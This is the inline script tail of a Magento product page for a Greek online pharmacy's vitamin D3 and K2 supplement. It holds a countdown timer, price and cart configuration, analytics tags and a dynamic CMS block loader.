          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-20 18:16:31');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-20 18:16:31';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-10562]": {
            "priceBox": {
                "priceConfig":  {"productId":"10562","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/24pharmacy.deals\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/24pharmacy.deals\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/24pharmacy.deals\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002F24pharmacy.deals\u002Fstatic\u002Fversion1766589635\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fel_GR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ammostviewed\/cart\/add":["cart","messages"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data"],
                "baseUrls": ["https:\/\/24pharmacy.deals\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002F24pharmacy.deals\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002F24pharmacy.deals\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/24pharmacy.deals\/page_cache\/block\/render\/id\/10562\/","handles":["default","catalog_product_view","catalog_product_view_id_10562","catalog_product_view_sku_5206938002382","catalog_product_view_type_simple","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/24pharmacy.deals\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"10562":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/24pharmacy.deals\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/10562\\\/\",\"data\":{\"product\":\"10562\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/24pharmacy.deals\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/10562\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/24pharmacy.deals\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"10562\",\"uenc\":\"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,\"}}","required_options":null},"price_info":{"final_price":11.59,"max_price":11.59,"max_regular_price":11.59,"minimal_regular_price":11.59,"special_price":null,"minimal_price":11.59,"regular_price":13.64,"formatted_prices":{"final_price":"<span class=\"price\">11,59\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">11,59\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">11,59\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">11,59\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">13,64\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":9.3467731935484,"max_price":9.3467731935484,"max_regular_price":9.3467731935484,"minimal_regular_price":9.3467731935484,"special_price":9.3467731935484,"minimal_price":9.3467731935484,"regular_price":10.999999,"formatted_prices":{"final_price":"<span class=\"price\">9,35\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">9,35\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">9,35\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">9,35\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">9,35\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">11,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">11,59\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/24pharmacy.deals\/media\/catalog\/product\/cache\/73e4d9ac68be88eb7d552f6f4470cb58\/5\/2\/5206938002382.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs","resized_width":300,"resized_height":300},{"url":"https:\/\/24pharmacy.deals\/media\/catalog\/product\/cache\/8c24a628ee1e3f5456485a6ca331ecec\/5\/2\/5206938002382.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs","resized_width":340,"resized_height":340},{"url":"https:\/\/24pharmacy.deals\/media\/catalog\/product\/cache\/a6758f1e7d3ae8daac884db259df885c\/5\/2\/5206938002382.jpeg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs","resized_width":120,"resized_height":120},{"url":"https:\/\/24pharmacy.deals\/media\/catalog\/product\/cache\/73e4d9ac68be88eb7d552f6f4470cb58\/5\/2\/5206938002382.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs","resized_width":300,"resized_height":300},{"url":"https:\/\/24pharmacy.deals\/media\/catalog\/product\/cache\/8c24a628ee1e3f5456485a6ca331ecec\/5\/2\/5206938002382.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs","resized_width":340,"resized_height":340},{"url":"https:\/\/24pharmacy.deals\/media\/catalog\/product\/cache\/a6758f1e7d3ae8daac884db259df885c\/5\/2\/5206938002382.jpeg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs","resized_width":120,"resized_height":120}],"url":"https:\/\/24pharmacy.deals\/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs","id":10562,"name":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/24pharmacy.deals\/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs#review-form\">\n                \u0393\u03af\u03bd\u03b5\u03c4\u03b5 \u03bf \u03c0\u03c1\u03ce\u03c4\u03bf\u03c2 \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03b1\u03be\u03b9\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03b5\u03b9 \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/24pharmacy.deals\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":10562,\"uenc\":\"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002F24pharmacy.deals\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F10562\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7296");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7296  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7033");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7033  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5178");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5178  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5176");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5176  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9527");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9527  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-11853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-11853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/metaPixelTracker" : {
                    "url" : "https://24pharmacy.deals/fbe/pixel/tracker/",
                    "payload": {"eventName":"facebook_businessextension_ssapi_view_content","productId":"10562"},
                    "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.3.1","fbPixelId":"1871109243116741","source":"magento_opensource","pluginVersion":"1.3.1","track":"track","event":"ViewContent","payload":{"content_type":"product","content_ids":"\"5206938002382\"","content_name":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs","contents":{"id":"\"5206938002382\"","quantity":1},"content_category":"","value":11.59,"currency":"eur"}}        }
    }
}
    </script>
<script type="text/javascript">
  (function (a, b, c, d, e, f, g) {
    a["SkroutzAnalyticsObject"] = e;
    a[e] = a[e] || function () {
      (a[e].q = a[e].q || []).push(arguments);
    };
    f = b.createElement(c);
    f.async = true;
    f.src = d;
    g = b.getElementsByTagName(c)[0];
    g.parentNode.insertBefore(f, g);
  })(window, document, "script", "https://skroutza.skroutz.gr/skroutza.min.js", "skroutz_analytics");

  skroutz_analytics("session", "connect", 'SA-4144-6738');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/24pharmacy.deals\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/24pharmacy.deals\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/24pharmacy.deals\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/24pharmacy.deals\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>
<script>
    window.MagefanJs = window.MagefanJs || {};
    window.MagefanJs.ajax = function(options) {
        var xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function () {
            if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) {
                var data = xmlhttp.responseText;
                if (options.success) options.success(data);
            }
        };

        xmlhttp.open(options.type, options.url, true);

        var requestHeader = Object.assign({}, {
            'X-Requested-With': 'XMLHttpRequest',
            'Content-type': 'application/x-www-form-urlencoded'
        }, options.requestHeader ? options.requestHeader : {});

        for (var header in requestHeader) {
            xmlhttp.setRequestHeader(header, requestHeader[header]);
        }
        xmlhttp.send(options.data);
    };
</script>
<script>
    window.MagefanJs = window.MagefanJs || {};
    window.MagefanJs.objToUrlParams = function(obj) {
        let getPairs = (obj, keys = []) =>
            Object.entries(obj).reduce((pairs, [key, value]) => {
                if (typeof value === 'object')
                    pairs.push(...getPairs(value, [...keys, key]));
                else
                    pairs.push([[...keys, key], value]);
                return pairs;
            }, []);

        let x = getPairs(obj)
            .map(([[key0, ...keysRest], value]) =>
               `${key0}${keysRest.map(a => `[${a}]`).join('')}=${value}`)
            .join('&');

        return x;
    };
</script>
<script>
        window.addEventListener('DOMContentLoaded', function(event) {

            function evalScript(node)
            {
                if (node.tagName == 'SCRIPT') {
                    if (!node.type
                        || node.type.toLowerCase() == 'text/javascript'
                    ) {
                        (function(){
                            eval.apply(this, arguments);
                        }(node.innerHTML));
                    }
                } else {
                    if (node.childNodes) {
                        for (var i = 0; i < node.childNodes.length; i++) {
                            evalScript(node.childNodes[i]);
                        }
                    }
                }
            }

            function buildBlocks(elements) {
                var ids = {};
                var filter_variables = {};
                var count = 0;
                var id, secret, vf, element, i;

                for (i =0; i < elements.length; i++) {
                    element = elements[i];
                    id = element.getAttribute('data-blockid');
                    secret = element.getAttribute('data-secret');
                    ids[id] = secret;

                    if (vf = element.getAttribute('data-filter-variables')) {
                        filter_variables[id] = vf;
                    }

                    count++;
                }
                if (!count) {
                    return;
                }

                var urlParams = {
                    t: element.getAttribute('data-dynamic-condition')
                        ? Date.now()
                        : new Date().toISOString().slice(0, 10),
                    registry: {"current_product":"10562"},
                    originalRequest: {"route":"catalog","controller":"product","action":"view","uri":"\/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs","params":{"id":"10562"}},
                };

                for (i in ids) {
                    urlParams['block_id[' + i + ']'] = ids[i];
                }
                for (i in filter_variables) {
                    urlParams['filter_variables[' + i + ']'] = filter_variables[i];
                }

                MagefanJs.ajax({
                    type: 'GET',
                    url: atob('aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL21mY21zZHIvYmxvY2svZ2V0Lw==') + '?' + MagefanJs.objToUrlParams(urlParams),
                    success:  function(data) {
                        data = JSON.parse(data);
                        if (data.html) {
                            var tmpDiv, tmpChild, childNodes, origDiv, j;
                            for (var i in data.html) {
                                var content = data.html[i];
                                origDiv = document.querySelector('.mfcmsdr-' + i);

                                tmpDiv = document.createElement('div');
                                tmpDiv.innerHTML = content;
                                childNodes = Array.prototype.slice.call(tmpDiv.childNodes);
                                for (j = 0; j < childNodes.length; j++) {

                                    tmpChild = childNodes[j];
                                    origDiv.parentNode.insertBefore(
                                        tmpChild,
                                        origDiv
                                    );

                                    evalScript(tmpChild);
                                    /** Need to check this solution */
                                    if ((data.html[i].indexOf('data-bind') != -1) || (data.html[i].indexOf('data-mage-init') != -1) || (data.html[i].indexOf('x-magento-init') != -1)) {
                                        (function (tmpChild) {
                                            setTimeout(function () {
                                                jQuery(tmpChild).trigger('contentUpdated');
                                                if (jQuery(tmpChild).find('[data-bind]').length) {
                                                    jQuery(tmpChild).find('[data-bind]').applyBindings();
                                                }
                                            }, 1000);
                                        })(tmpChild);
                                    }
                                }
                                origDiv.remove();
                            }
                        }
                    }
                });
            }

            function elementInViewport(element, offcet) {

                if (!offcet) {
                    offcet = 100;
                }

                var top = element.offsetTop - offcet;
                var left = element.offsetLeft;
                var width = element.offsetWidth;
                var height = element.offsetHeight;

                while (element.offsetParent) {
                    element = element.offsetParent;
                    top += element.offsetTop;
                    left += element.offsetLeft;
                }

                return (
                    top >= window.pageYOffset &&
                    left >= window.pageXOffset &&
                    (top + height) <= (window.pageYOffset + window.innerHeight) &&
                    (left + width) <= (window.pageXOffset + window.innerWidth)
                );
            }

            function isAllowedDevice(element) {
                var devices = element.getAttribute('data-display-on-devices');
                if (devices) {
                    devices = devices.split(',');
                } else {
                    devices = ['0'];
                }

                if (devices.indexOf('0') != -1) {
                    /* All devices */
                    return true;
                }

                if (window.innerWidth >= 1024) {
                    if (devices.indexOf('3') != -1) {
                        /* All desctop */
                        return true;
                    }
                } else if (window.innerWidth >= 768) {
                    if (devices.indexOf('2') != -1) {
                        /* All tables */
                        return true;
                    }
                } else if (devices.indexOf('1') != -1) {
                    /* All mobile */
                    return true;
                }

                return false;
            }

            var initElements = [];
            var lazyClass = 'mfcmsdr-lazy-load-on-scroll';
            var scrollClass = 'mfcmsdr-ajax-load-on-first-scroll';

            document.querySelectorAll('div[id^=mfcmsdr]').forEach(function (element) {
                if (!isAllowedDevice(element)) {
                    return;
                }

                if (element.classList.contains(lazyClass)) {
                    if (elementInViewport(element)) {
                        element.classList.remove(lazyClass);
                    } else {
                        return;
                    }
                }
                if (element.classList.contains(scrollClass)) {
                    return;
                }

                initElements.push(element);
            });
            buildBlocks(initElements);

            window.addEventListener('scroll', function(event) {
                document.querySelectorAll('.' + lazyClass).forEach(function (element) {
                    if (!isAllowedDevice(element)) {
                        element.classList.remove(lazyClass);
                        return;
                    }

                    if (!elementInViewport(element)) {
                        return;
                    }

                    element.classList.remove(lazyClass);
                    buildBlocks([element]);
                });
                document.querySelectorAll('.' + scrollClass).forEach(function (element) {
                    element.classList.remove(scrollClass);
                    if (!isAllowedDevice(element)) {
                        return;
                    }
                    buildBlocks([element]);
                });
            });
        });
    </script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script>
<script type="text&#x2F;javascript">require(['Magezon_PageBuilder/js/common']);</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/24pharmacy.deals\/","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/24pharmacy.deals\/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs","name":"Unipharma D3 fix 1200IU + \u039a2 45mcg \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2, 60 tabs"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/24pharmacy.deals\/","name":"24pharmacy.deals","potentialAction":{"@type":"SearchAction","target":"https:\/\/24pharmacy.deals\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/24pharmacy.deals\/","name":"24pharmacy.deals","logo":"https:\/\/24pharmacy.deals\/media\/logo\/websites\/1\/logo_original.png","address":{"addressCountry":"GR","postalCode":"12134","addressRegion":"Attica","addressLocality":"Athens","streetAddress":"P. Tsaldari 56"},"sameAs":["https:\/\/www.facebook.com\/24pharmacy.deals\/","https:\/\/www.instagram.com\/24pharmacy.deals\/"]}</script>
<script type="text/javascript" src="https://app.findbar.io/js/24pharmacy.deals/findbar.js" async></script>
